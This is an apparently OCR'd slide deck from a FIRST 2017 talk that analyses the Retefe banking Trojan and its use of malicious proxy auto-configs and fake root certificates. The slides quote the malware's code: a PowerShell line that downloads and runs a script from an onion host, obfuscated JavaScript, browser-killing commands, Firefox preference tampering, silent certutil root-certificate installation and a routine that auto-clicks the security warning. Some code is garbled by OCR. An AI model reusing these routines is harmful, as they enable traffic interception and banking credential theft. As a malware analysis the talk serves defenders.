

## **Malicious proxy Auto-Configs: Harvesting Credentials From Web Forms Made Easy**

**Jaromír Hořejší @JaromirHorejsi Jan Širmer @sirmer\_jan**

FIRST 2017, San Juan, Puerto Rico

### Today we will be presenting…







# Proxy Auto-Configs

## Proxy Auto-Config (PAC)

Defines how web browsers automatically choose the appropriate proxy server to fetch a given URL

#### + **Several predefined functions:**

• isPlainHostName(), dnsDomainIs(), localHostOrDomainIs(), isResolvable(), isInNet(), dnsResolve(), myIpAddress(), dnsDomainLevels(), shExpMatch(), weekdayRange(), dateRange(), timeRange()



- + **Must contain JavaScript function "FindProxyForURL (url, host)", which returns:**
	- DIRECT Connections should be made directly, without any proxies
	- PROXY host:port specifies which proxy should be used
	- SOCKS host:port specifies SOCKS server





## PAC in Chrome / FF / IE

#### + **Chrome**

- Settings -> Advanced Settings -> Change proxy settings…
	- -> LAN Settings

#### + **Internet Explorer**

• Tools -> Internet Options -> Connections -> LAN **Settings** 

#### + **Firefox**

• Tools -> Options -> Advanced -> Network





 $\times$ 

## The history of Retefe

#### + **In the past**

- OLE embedding EXE file (RAR SFX, CPL, ...)
- Reported to target Switzerland, Austria, Sweden, Japan

#### + **References**

- A close look at a targeted attack delivery (February 2014) https://blogs.technet.microsoft.com/mmpc/2014/02/27/a-close-look-at-a-targeted-attack-delivery
- Finding Holes Operation Emmental (July 2014), whitepaper http://www.trendmicro.com/cloud-content/us/pdfs/security-intelligence/white-papers/wp-finding-holes-operation-emmental.pdf
- The Circle Around Retefe (May 2015), talk at CARO Workshop

http://2015.caro.org/presentations/the-circle-around-retefe



## Retefe now

- + **Word Document (OLE, DOCX) embedding JavaScript or LNK file**
- + **Drops PowerShell scripts to install fake certificate**
- + **Simple JavaScript and PAC obfuscation**
- + **May install additional tools like Tor, Proxifier, etc…**
- + **Persistence may be added**



### Retefe now

#### + **References**

- Retefe is back in town (April 2016) https://isc.sans.edu/diary/Retefe%2Bis%2Bback%2Bin%2Btown/20957
- Thank You For Your Order Ref 58380529 Talkmobile word doc malware (April 2016) https://myonlinesecurity.co.uk/thank-you-for-your-order-ref-58380529-talkmobile-word-doc-malware
- Retefe banking Trojan targets UK banking customers (June 2016)

https://blog.avast.com/retefe-banking-trojan-targets-uk-banking-customers

• The evolution of the Retefe banking Trojan (July 2016)

https://blog.avast.com/the-evolution-of-the-retefe-banking-trojan





## Infection Vector

### Infection vector

### + **Social engineering**

• "To see the invoice, double click on the image"

#### + **Victim double-clicks on embedded script**

- No need for an exploit kit
- No macros no need to enable them





### Infection vector in 2016

#### + *oleObject1.bin* **is OLE Package**

#### + **OLE Package contains JavaScript with various filenames**

- Rechnung, Bestellung, Zahlung, Quittung, DHL Paket, etc.
- Invoice, order, payment, package, etc.





## Infection vector in 2017

- + **Since 2017, OLE Package contains LNK file**
- + **LNK file downloads and executes Javascript payload**
	- Checks IP address

 $$File =$   $$env: Temp + '\f. js';$ 

- Logs disc's volume serial number
- No Javascript payload served to visitors outside of targeted countries





Um Quittung zu sehen, klicken Sie zwei Mal auf dem Bild.

(New - Object System.Net.WebClient).DownloadFile('https://zxh2wyo3b2mw5rzz.onion.link/lsmkiGe7Ms91790.js?ip=' + (New - Object System.Net.WebClient).DownloadString('http://api.ipify.org/') + '&id=' + ((wmic path win32 logicaldisk get volumeserialnumber) [2]).trim().toLower(), \$File);

```
(New - Object - com Shell.Application).ShellExecute($File);
```
PS C:\Users\win7> wmic path win32\_logicaldisk get volumeserialnumber **UolumeSerialNumber** 944A98B2

EAA71541

PS C:\Users\win7> (wmic path win32\_logicaldisk get volumeserialnumber>[2] 944A98B2 PS C:\Users\win7> \_

### Infection vector in 2017

#### + **Back-end checks IP address and volume serial number**



 $\left\langle \cdot \right\rangle$  (i)  $\bigcap$  https://bou57tvq7mvy7xse.onion.to/56N8JDdvF9Fq.js?ip=5.144.1.148.id=uuuoiiu

eval (function  $(p, a, c, k, e, d)$  {e=function  $(c)$  {return  $(c < a?$ '': e (parseInt  $(c/a)$ ) }+ {return d[e]}]; e=function(){return'\\w+'}; c=1}; while  $(c--)$  if  $(k[c])$  p=p.repl  $$R$Q.1t[n]}$ ;  $$R$Q.1t=["4E", /({\\d+})$ /g,  $/4D/g, "=/+4C", "==4B", "=4A+4z/4y+4x/4z]$ /3R+3Q", "==3P", "==30/3N", / [^A-3M-3L-9+/=]/g, / (^\\s+) | (\\s+\$)/g, "3K"];M c=

 $\left( \odot \bigoplus \left( \frac{1}{2} \right)$  https://bou57tvq7mvy7xse.onion.to/56N8JDdvF9Fg.js?ip=5.144.1.14&id=



169 bytes

rst child segment offset:





# Installation of the Malware

### Malicious JavaScript file

#### + **Obfuscated**

- + **Simple deobfuscation by replacing** 
	- eval() -> document.write()

#### + **Deobfuscated script contains config with**

- Three base64 encoded PowerShell files
	- Malicious certificate authority
	- PS script to "confirm certificate"
	- PS script to install cert to Firefox
- Config server URL behind TOR

.<br>• This obfuscated code was created by Javascript Obfuscator Free Version avascript Obfuscator Free Version can be downloaded here http://javascriptobfuscator.com .<br>ion()(var k=[74,80,71,81,82,72,87,76,90,89,60,66,75,80,79,70,65,94,85,86];var w=[];for(var e=0;eCk.length;e++)u[k[e]]=e+1;var w=[];for(var a=0;aCarguments.length;a++)(var<br>mScript.Shell","Scripting.GoliesystemMolject"," **olde/GuGi innE3HTTGrHzC** Groba-GlainEGuoC-di EGu ArGu **BuP**=P#utFCAR .<br>zybykJt10P=cPriPuj1J3TJegJhthJqhJ8vdG01Jtv11PCG2JTkCPyD@JJ<br>P>P>J`PCE0zS@yk9S@t1N0z@j0Pc1N9NDG8QJ1J3J?TQ19h@o@vPKGI1cw '9J.10g1dPryG1pbnN0P40oTJ[r9P>P>J`PCE0zS0yk9SQt1N0z0jOPc1M PPsJ0oTJ10J:PXvP\_kd0t0aJak7P>0nu9G-zdPdd01HP-1J2J&10a0vG-0l hT@r4MTJ{IJ2J%@5@hJxE@kCPk@lauJfJ>P\*J1TkPHE@iiJsNDJ{IJ2J% PtNiuNJ:An2J9AzAtNĪckP\'J\\iP13AnJRJ#AmP-nAnn1DQiSPuDasJ.iP\'zP(GPub3GOn3GOnE9iamAzidQuNnAn251P9DksJ.iP\'zP(AzNOP31c1An1c3QrvG.1PQ in@u1b@1.jGETn@s.lB.lBGZ0.lN@GUiPtP@Jc0@ukPan1c3HobnNzT.l1GTwi.lNP"EPLbGL.luF@kClii-FPc1@kf.lbi@zm@nG%sdFNG?kF@iP8@rwd@1TP1o.lNP"EPLbGL 'ltcG"dEJhyPF@sSk7J-J8wd@lIoJii@kP\'1c2@vn@oSwqbnJhnCJVP(yJz@lMsIPll@oj CGqJFQGklc3Gkyb31J[j@t@qyG,ki@sTsJ.jQ8zSGz@v9EPkPv95JUycm@v5Jx1@1PE@w91ChJFQGklc3Gkyb31J[j@t@qyG,1P+pJAJkE@oPTo2 ICRuTCAvaRciSkPkTNCiJYEJ9R mBoEP&bC)aBtGr.1EuP3.1).1zEP+n8uaGu8kbd indAuBalBit + JoSHPDodAi oP8.1 +TAkAuHRoi nt.hrt\\P%.LrtJTG1N8P&1cuGubGbSGrGPlloGbGu19TGzG NCiJ101sP9J P:r@u@u1Nf6 00J&0tt9J-J8P4Jc0G110 J:vPvG(y@w9IChzJ doP"m9uc1sw@tJ}P9J P:G#y@rnPk@jqaJ>rkP?l@p3@k **Dw9I@ixvJ\'TEuT3@rlblN1@pktleShpJ** alekocn93i@i51duer@P4@G;nP×lbnMl@J&C@q@qJYI@1JO3G,MqbPLCIJHJ wqPuoPBnb3h@JpID8P E@kPBjdG"e@uG(n8oaJBvPvG(uP%J rP@J rjP&jaC@v 08J&JtJ)P!J)f@jJ.9J-J8nP?1@ )","randon","FlooG<FormaPFcallG8licPoprototupPoundeFined","PZMameP#.deG<InitP GeP#PirinaruDataToJFps.ps1P/tIp","MSGtMBn2.GtMGn@lTTGhPiiET","http://api.ipiFu.org PHPTE SQuare Manne-2P7ENG, TENGh-ucc 10 H2 In нговестрительных постоянных состояниях советства (1998) - 1999 (1899) - 1999) - 1999 - 1999 - 1999 - 1999 - 1999<br>1999 - 1999 - 1999 - 1999 - 1999 - 1999 - 1999 - 1999 - 1999 - 1999 - 1999 - 1999 - 1999 - 1999 - 1999 - 19 - "String[ \$ c986~thisJ9~FsoJ93~@yJ97~J41~)}{continue}~J929]~J911~]](J=~J04~+ J=~)&& (D@q= ~Function C~[J=~){return ~Function(~= \$ c986~ \$ c986[~;return ~JHiF(~],0,Fal



- $z1:$  ["to", "link"],
- zlp: ["https", "http"],

cert: "MIIHWDCCBUCgAwIBAgIJAJdlxL/gq1VoMA0GCSqGSIb3DQEBCwUAMIHNMQswCQYDVQQGEwJVUzEbMBkGA1UECBMSR3J1YXRlciBNYW5jaGV: ps: "ZnVuY3Rpb24gQ29uZmlybUNlcnR7DQpBZGQtVHlwZSBAIg0KdXNpbmcgU3lzdGVtOw0KdXNpbmcgU3lzdGVtLlRleHQ7DQp1c2luZyBTeXN0Z

psf: "cGFyYWOgKAOKICAgIFtzdHJpbmddJEN1cnRQYXRoPSI1Q0VSVCUiDQopDQpmdW5jdG1vbiBBZGRDZXJ0RkZ7DQpBZGQtVH1wZSBAIgOKdXNp



### Malicious JavaScript file

### + **Core function**

- Init
	- Drops *cert.der*, *ps.ps1*, *psf.ps1*
- Start
- Installing on IE / FF
	- IE, Chrome Windows Certificate Store
	- FF its own certificate store
- CloseAllBrowsers

```
• Close
```

```
function Core() {
    this ["Init"] = function() {
        Cert = new C Cert();
        Cert['Init"]();
        IE = new C IE()FF = new C FF()\mathcal{E}this ["Start"] = function () {
        this ["Init"] () ;
        this["CloseAllBrowsers"]();
        this ["InstallIE"] () ;
        this ["InstallFF"] () ;
        WScript['Sleep"] (5000);
        this ["Close"] ()
    \mathcal{E}this ["InstallIE"] = function() {
        IE["InstallCert"]();
        IE["InstallPac"]()
    \mathcal{E}this ["InstallFF"] = function () {
        FF["InsteadlCert"]()FF["InstallPac"]()
    \mathcal{F}this ["CloseAllBrowsers"] = function() {
        wss["Run"]("taskkill /F /im iexplore.exe", 0, false);
        wss["Run"]("taskkill /F /im firefox.exe", 0, false);
        wss["Run"]("taskkill /F /im chrome.exe", 0, false)
    \mathcal{L}this["Close"] = function() { }Cert['Close"]();
        IE["Close"]() ;
        FF['Close"]()
```


### Malicious JavaScript file

### + **Installing on Firefox**

- Finds default profile in **\\Mozilla\\Firefox\\Profiles**
- Edits *prefs.js*
	- Delete *blockDotOnion*
	- Delete *network.proxy* settings

```
var StrPrefsJs = StrProfile + "\\prefs.js";
if (fso.FileExists(StrPrefsJs)) {
    var StrContent = fso. OpenTextFile (StrPrefsJs, 1). ReadAll () ;
    var ArrContent = StrContent.split("\n");
    var NewArrContent = [];
    for (var i = 0; i < ArrContent. length; i++) {
        if (\text{ArrContent}[i].indexOf("network.dns.blockDotUnion") != -1) {
            ArrContent[i] = ArrContent[i].replace("true", "false")if (\text{Arr}\text{Content}[i].indexOf("network.pyrows."); == -1) {
            NewArrContent.push(ArrContent[i])
    NewArrContent.push("user pref(\"network.dns.blockDotOnion\", false);");
    StrContent = NewArrContent.join("n");var stream = fso. CreateTextFile(StrPrefsJs, true);
    stream. Write (StrContent) ;
    stream.Close()
```


### Installing the certificate

+ **Uses Certutil**

this ["InstallCert"] =  $function()$  { if  $(!this["IsCertUtilInstead!led"]() ) { }$ this ["ConfirmCert"] () ; wss["Run"]("certutil -addstore -f -user \"ROOT\" \"" + Cert["FileName"] + "\"", 0, true)

+ **Uses "PS" PowerShell script to "confirm" security warning and click on Yes to install**





### Installing the certificate

- + **Finds a window with Dialog Box system class in** *csrss* **or** *certutil* **process**
- + **SendMessage, BM\_CLICK**
- + **Security warning quickly disappears**

```
[DllImport ("user32.dll", CharSet = CharSet.Auto)]
static extern IntPtr SendMessage(IntPtr hWnd, UInt32 Msg, IntPtr wParam, IntPtr 1Param);
const int BM CLICK = 0x00F5;
public static void Start () {
  IntPtr hWnd;
 do<sub>f</sub>hWnd = FindWindow("#32770", null);if (!hWnd.Equals(IntPtr.Zero))
          String sExeName=GetExeName(hWnd);
          if(GetExeName(hWnd).Contains("csrss") || GetExeName(hWnd).Contains("certutil"))
              break;
          }else
              hWnd=IntPtr.Zero;
  }while (hWnd.Equals(IntPtr.Zero));
```
